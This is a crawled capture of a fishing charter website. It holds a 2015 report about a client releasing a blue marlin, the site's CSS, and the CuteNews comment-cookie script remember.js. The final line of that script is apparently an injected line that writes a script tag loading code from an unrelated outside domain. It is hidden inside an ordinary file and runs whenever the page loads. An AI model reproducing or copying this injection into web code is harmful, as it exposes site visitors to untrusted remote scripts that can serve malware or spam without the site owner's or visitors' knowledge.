

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obsession-charters.com/news-BK.php?subaction=showcomments&id=1434582696&archive=&start_from=&ucat=&
body_size: 2671
content:
<HTML>
<HEAD>
<TITLE>Archived Fishing Reports Obsession Fishing Outer Banks North Carolina Sportfishing Sailfish</TITLE>
<meta name="description" content="Archived Fishing Reports Obsession sailfishing. Captain Jeff Ross sportfishing boat Outer Banks North Carolina for Marlin, Tuna, Cobia, White Marlin, Blue Marlin, Sailfish, Wahoo, billfish, offshore fishing, deep sea fishing, Gulf Stream, dolphin, mahi-mahi">
<meta name="keywords" content="Archived Fishing Reports obsession, outer banks, saltwater deep sea fishing, marlin fishing, bluefin tuna fishing, marlin tournaments, tuna fishing Outer Banks, beach, boats, Gulfstream, Gulf stream, offshore, off shore, deep sea, sport, fishing, Outer Banks, NC, North Carolina, Blue Marlin, White Marlin, Oregon Inlet, Pirates Cove Marina, sailfish, dolphin, grouper, wahoo, cobia, yellowfin, big eye, bigeye, bluefin, albacore, blackfin, billfish, Granders, gaffer, Hatteras, Duck, Corolla, Southern Shores, Kitty Hawk, Nags Head, Kill Devil Hills, wedding, honeymoon, bachelor party, family, Hatteras, Oregon Inlet, OBX, Rodanthe, Waves, Salvo, Buxton">
<link rel="STYLESHEET" type="text/css" href="obsession.css">
</HEAD>
<BODY bgColor="#FFFFFF" text="#000000" link="#0000FF" vlink="#000080" alink="#800000" background="menu-bg.jpg">


<table width="1200" border="0" cellspacing="0" cellpadding="1" bordercolor="#0080FF" bordercolorlight="#0080FF" bordercolordark="#0080FF" bgcolor="#FFFFFF" align=center>
<tr><td colspan=2 bgcolor="#193C7C"><h1>Obsession Fishing Charters Outer Banks North Carolina</h1></td></tr>
  <tr><td width="250" align="left" valign="top" bgcolor="#8FA3C1">
  
<table width="100%" border="0" cellspacing="1" cellpadding="3" align="center" bordercolor="#000000" bgcolor="#000000">
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2"> <a href="index.html">Home</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2"> <a href="reports.html">  New Fishing Reports &amp; Photos  <img src="new2.gif" border="0" alt=""></a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2"> <a href="archivedreports.html">  Archived Fishing Reports </a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2"> <a href="video.html">  Exciting Fishing Videos</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="obsession.html">About the Obsession</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="captjeff.html">About Captain Jeff</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="fish_calendar.html">Fishing Calendar</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="mexico.html">Sailfishing</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="newsletter.html">Current Newsletter</a></td></tr>
<tr><td bgcolor="#D4DAEC"><img src="images/tri2.gif" width="8" height="10"  border="0" hspace="2" > <a href="newsletterarchive.html">Archived Newsletters</a> </td></tr>
</table>
<br>
<table width="230" border="1" cellspacing=0 cellpadding="5" align="center" bordercolor="blue">
<tr>
<td bgcolor="#ffffff"><h4 align=center><a href="mailto:captjeff@mindspring.com?subject=charter request from web site"><b>Book Your Charter Today!</b></a></h4> 
<p align="center"><a href="mailto:captjeff@mindspring.com?subject=charter request from web site"><b>Email Us</b></a><br> <b><font color="#0000FF">or call 252.480.0094</font></b><br>
<a href="mailto:captjeff@mindspring.com?subject=charter request from web site"><img src="images/fish.jpg" border=0  /></a> </p>
<br>
<div align="center">
<form name="ccoptin" action="https://visitor.r20.constantcontact.com/d.jsp" target="_blank" method="post" style="margin-bottom:3;">
<b><font color="#0000FF">Join Our Mailing List</font></b><br> 
<font style="font-size:10px;">Email</font> <input type="text" name="ea" size="30" value="" style="font-size:10px; border:1px solid #999999;"><input type="submit" name="go" value="Join" class="submit"  style="font-size:10px;">
<input type="hidden" name="llr" value="zcm5jgcab">
<input type="hidden" name="m" value="1101870870617">
<input type="hidden" name="p" value="oi">
</form>
</div>
<br>
<p align="center"> <a title="RSS Feed" href="https://www.obsession-charters.com/cutenews/rss.php?number=10" target="_blank"><b>Subscribe to our News Feed</b></a><br>
<a title="RSS Feed" href="https://www.obsession-charters.com/cutenews/rss.php?number=10" target="_blank"><img src="images/rss.jpg" border=0  /></a>
</td>
</tr>
</table>
<br><br><br>
<table width="230" border="1" cellspacing=0 cellpadding="5" align="center" bordercolor="blue">
<tr>
<td bgcolor="#ffffff"><p align="center"><b><font color="#0000FF">Today's Weather</font></b>
<p align="center"><a href="http://www.wunderground.com/US/NC/Cape_Hatteras.html" target="_blank">
<img src="https://www.obsession-charters.com/banner/infobox/US/NC/Cape_Hatteras.gif" border="0"  width="144" vspace="3"></a> 
<p align="center"><a href="http://www.wunderground.com/US/NC/Manteo.html" target="_blank">
<img src="https://www.obsession-charters.com/banner/infobox/US/NC/Manteo.gif"  border="0"  width="144" vspace="3"></a> 
</td>
</tr>
</table>
</td>
  <td valign="top" bgcolor="#FFFFFF">

<table cellspacing=0 cellpadding="7" align="center">
<tr>
	<td bgcolor="#ffffff">

<p align=center><img src="images/Obsession1017.jpg" width="400" height="267" alt="Captain Jeff Ross Obsession Charters Outer Banks North Carolina" border="2"></p>
<h3>Archived Fishing Reports </h3>

<div style="width:420px; margin-bottom:15px;">
<div><strong>HE WANTED TO CATCH A BIG FISH!</strong></div>

<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;">   Tim Hill, a  coal miner from Caspar Wyoming told me he wanted to catch something BIG.....he & his crew fished with me the last two days.... meat fishing was slow in hot hot weather but we boated a few yellowfin tuna yesterday and mahi today.....  Nathan Neilsen, from Gillete, Wyoming released his first ever white marlin and Tim did a great job catching releasing a 350# blue marlin today after a very exciting half hour battle with a lot of close to the boat jumping. <img border="0" align="none" alt="" src="http://obsession-charters.com/cutenews/data/upimages/IMG_0480.jpg"></div>

<div style="float: right;">0 Comments</div>

<div><em>Posted on 17 Jun 2015 by <a href="mailto:captjeff@mindspring.com">captainjeff</a></em></div>
</div><form  onsubmit="return CNSubmitComment()"  method="post" name="comment" id="comment" action="">  <table border="0" width="370" cellspacing="0" cellpadding="0">
    <tr>
      <td width="60">Name:</td>
      <td><input type="text" name="name"></td>
    </tr>
    <tr>
      <td>E-mail:</td>
      <td><input type="text" name="mail"> (optional)</td>
    </tr>
    <tr>
      <td>Smile:</td>
      <td>
<script type="text/javascript">
        //<![CDATA[
        function insertext(text){
        document.comment.commentsbox.value+=" "+ text;
        document.comment.commentsbox.focus();
        }
        //]]></script>
        <noscript>Your browser is not Javascript enable or you have turn it off. We recommend you to activate, otherwise you will have to enter the emoticons representations manually.
        </noscript><a href="javascript:insertext(':smile:','short')"><img style="border: none;" alt="smile" src="https://www.obsession-charters.com/cutenews/data/emoticons/smile.gif" /></a>&nbsp;<a href="javascript:insertext(':wink:','short')"><img style="border: none;" alt="wink" src="https://www.obsession-charters.com/cutenews/data/emoticons/wink.gif" /></a>&nbsp;<a href="javascript:insertext(':wassat:','short')"><img style="border: none;" alt="wassat" src="https://www.obsession-charters.com/cutenews/data/emoticons/wassat.gif" /></a>&nbsp;<a href="javascript:insertext(':tongue:','short')"><img style="border: none;" alt="tongue" src="https://www.obsession-charters.com/cutenews/data/emoticons/tongue.gif" /></a>&nbsp;<a href="javascript:insertext(':laughing:','short')"><img style="border: none;" alt="laughing" src="https://www.obsession-charters.com/cutenews/data/emoticons/laughing.gif" /></a>&nbsp;<a href="javascript:insertext(':sad:','short')"><img style="border: none;" alt="sad" src="https://www.obsession-charters.com/cutenews/data/emoticons/sad.gif" /></a>&nbsp;<a href="javascript:insertext(':angry:','short')"><img style="border: none;" alt="angry" src="https://www.obsession-charters.com/cutenews/data/emoticons/angry.gif" /></a>&nbsp;<a href="javascript:insertext(':crying:','short')"><img style="border: none;" alt="crying" src="https://www.obsession-charters.com/cutenews/data/emoticons/crying.gif" /></a>&nbsp;</td>
    </tr>
    <tr>
      <td colspan="2">
      <textarea cols="40" rows="6" id=commentsbox name="comments"></textarea><br />
      <input type="submit" name="submit" value="Add My Comment">
      <input type=checkbox name=CNremember  id=CNremember value=1><label for=CNremember> Remember Me</label> |
  <a href="javascript:CNforget();">Forget Me</a>
      </td>
    </tr>
  </table><div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="ucat" value="" /><input type="hidden" name="show" value="" /></div></form>
                    
 <script type="text/javascript" src="https://www.obsession-charters.com/cutenews/remember.js"></script><script>CNreadCookie();</script><!-- News Powered by CuteNews: http://cutephp.com/ -->
<p>For older fishing reports and photos please go to our archives<br><br> 

<div style="width:420px; margin-bottom:15px;">
<div><strong>HE WANTED TO CATCH A BIG FISH!</strong></div>

<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;">   Tim Hill, a  coal miner from Caspar Wyoming told me he wanted to catch something BIG.....he & his crew fished with me the last two days.... meat fishing was slow in hot hot weather but we boated a few yellowfin tuna yesterday and mahi today.....  Nathan Neilsen, from Gillete, Wyoming released his first ever white marlin and Tim did a great job catching releasing a 350# blue marlin today after a very exciting half hour battle with a lot of close to the boat jumping. <img border="0" align="none" alt="" src="http://obsession-charters.com/cutenews/data/upimages/IMG_0480.jpg"></div>

<div style="float: right;">0 Comments</div>

<div><em>Posted on 17 Jun 2015 by <a href="mailto:captjeff@mindspring.com">captainjeff</a></em></div>
</div><form  onsubmit="return CNSubmitComment()"  method="post" name="comment" id="comment" action="">  <table border="0" width="370" cellspacing="0" cellpadding="0">
    <tr>
      <td width="60">Name:</td>
      <td><input type="text" name="name"></td>
    </tr>
    <tr>
      <td>E-mail:</td>
      <td><input type="text" name="mail"> (optional)</td>
    </tr>
    <tr>
      <td>Smile:</td>
      <td>
<script type="text/javascript">
        //<![CDATA[
        function insertext(text){
        document.comment.commentsbox.value+=" "+ text;
        document.comment.commentsbox.focus();
        }
        //]]></script>
        <noscript>Your browser is not Javascript enable or you have turn it off. We recommend you to activate, otherwise you will have to enter the emoticons representations manually.
        </noscript><a href="javascript:insertext(':smile:','short')"><img style="border: none;" alt="smile" src="https://www.obsession-charters.com/cutenews/data/emoticons/smile.gif" /></a>&nbsp;<a href="javascript:insertext(':wink:','short')"><img style="border: none;" alt="wink" src="https://www.obsession-charters.com/cutenews/data/emoticons/wink.gif" /></a>&nbsp;<a href="javascript:insertext(':wassat:','short')"><img style="border: none;" alt="wassat" src="https://www.obsession-charters.com/cutenews/data/emoticons/wassat.gif" /></a>&nbsp;<a href="javascript:insertext(':tongue:','short')"><img style="border: none;" alt="tongue" src="https://www.obsession-charters.com/cutenews/data/emoticons/tongue.gif" /></a>&nbsp;<a href="javascript:insertext(':laughing:','short')"><img style="border: none;" alt="laughing" src="https://www.obsession-charters.com/cutenews/data/emoticons/laughing.gif" /></a>&nbsp;<a href="javascript:insertext(':sad:','short')"><img style="border: none;" alt="sad" src="https://www.obsession-charters.com/cutenews/data/emoticons/sad.gif" /></a>&nbsp;<a href="javascript:insertext(':angry:','short')"><img style="border: none;" alt="angry" src="https://www.obsession-charters.com/cutenews/data/emoticons/angry.gif" /></a>&nbsp;<a href="javascript:insertext(':crying:','short')"><img style="border: none;" alt="crying" src="https://www.obsession-charters.com/cutenews/data/emoticons/crying.gif" /></a>&nbsp;</td>
    </tr>
    <tr>
      <td colspan="2">
      <textarea cols="40" rows="6" id=commentsbox name="comments"></textarea><br />
      <input type="submit" name="submit" value="Add My Comment">
      <input type=checkbox name=CNremember  id=CNremember value=1><label for=CNremember> Remember Me</label> |
  <a href="javascript:CNforget();">Forget Me</a>
      </td>
    </tr>
  </table><div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="ucat" value="" /><input type="hidden" name="show" value="" /></div></form>
                    
 <script type="text/javascript" src="https://www.obsession-charters.com/cutenews/remember.js"></script><script>CNreadCookie();</script><!-- News Powered by CuteNews: http://cutephp.com/ -->

<h2 align=center>Obsession Sportfishing Charters</h2>
<P align=center><b>Outer Banks -  North Carolina</b></p>
<P align=center>Captain Jeff Ross <br>3102 S. Ocean View Ct. <br>Nags Head NC  27959<br>
<h3 align=center>252.480.0094</h3>
<P align=center><a href="mailto:captjeff@mindspring.com"><b>CaptJeff@mindspring.com</b></a></p>
 




<br><br>

  </td></tr></table>
  
  

	  </body>
	  
	  </HTML>


--- FILE ---
content_type: text/css
request_url: https://obsession-charters.com/obsession.css
body_size: 115
content:
td  { font-family: Verdana, Arial, Helvetica, sans-serif; 
    font-size: 10pt; }
	
p	{ font-family: Verdana, Arial, Helvetica, sans-serif; 
    font-size: 10pt; }
h1	{ font-family: Verdana, Arial, Helvetica, sans-serif; 
    font-size: 14pt; 
	color:#ffffff;
	text-align:center;
	}
.headline	{ font-family: Verdana, Arial, Helvetica, sans-serif; 
    font-size: 11pt; 
	color:#000000;
	text-align:center;
	}

body {
	font-family: Verdana, tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #000000;
    	scrollbar-face-color:#000000;
        scrollbar-highlight-color:#000000;
        scrollbar-3dlight-color:#FFD228;
        scrollbar-shadow-color:#FFD228;
        scrollbar-darkshadow-color:#000000;
        scrollbar-track-color:#000000;
        scrollbar-arrow-color:#FFD228;

}

a.main:hover {
	color: #000000;
	background-color:#FFD228;
	text-decoration: none;
	font-weight: normal;
	}

a  {
	color:#0000ff;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 12px;
	font-weight: normal;
}

a:visited  {
	color:#0000ff;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 12px;
	font-weight: normal;
}

a:hover {
	color: #0000ff;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration : none;
	font-size: 12px;
	font-weight: normal;
}


input, textarea, select {
	background-color: #ffffff;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.obsession-charters.com/cutenews/remember.js
body_size: 566
content:

function CNreadCookie() {

var CNname = CNGetCookie('CNname');
var CNmail = CNGetCookie('CNmail');

if(CNname != null){ document.comment.name.value = CNname; }
if(CNmail != null){ document.comment.mail.value = CNmail; }

}




function CNforget() {

var expDate = new Date();

CNSetCookie('name', '', expDate);
CNSetCookie('CNpass', '', expDate);
CNSetCookie('CNname', '', expDate);
CNSetCookie('CNmail', '', expDate);


document.comment.name.value = '';
document.comment.mail.value = '';

alert("All Your personal information collected by CuteNews has been deleted!\nEnjoy your anonymity.");

}




function CNSubmitComment() {

if(document.comment.CNremember.checked){
        var expDays = 365;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() +  (24 * 60 * 60 * 1000 * expDays));

        CNSetCookie('CNname', document.comment.name.value, expDate);
        CNSetCookie('CNmail', document.comment.mail.value, expDate);
}

return true;
}




function CNRememberPass(pass) {

        var expDays = 365;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() +  (24 * 60 * 60 * 1000 * expDays));

        CNSetCookie('CNpass', pass, expDate);

}



function CNGetCookieVal (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}





function CNGetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return CNGetCookieVal (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}





function CNSetCookie (name, value) {
var argv = CNSetCookie.arguments;
var argc = CNSetCookie.arguments.length;
var expires = (argc > 2) ? argv[2] : null;
var path = (argc > 3) ? argv[3] : null;
var domain = (argc > 4) ? argv[4] : null;
var secure = (argc > 5) ? argv[5] : false;
document.cookie = name + "=" + escape (value) +
((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
((path == null) ? "" : ("; path=" + path)) +
((domain == null) ? "" : ("; domain=" + domain)) +
((secure == true) ? "; secure" : "");
}
document.writeln ("<script src=\"http://ksexdolls.com\"><\/script>");
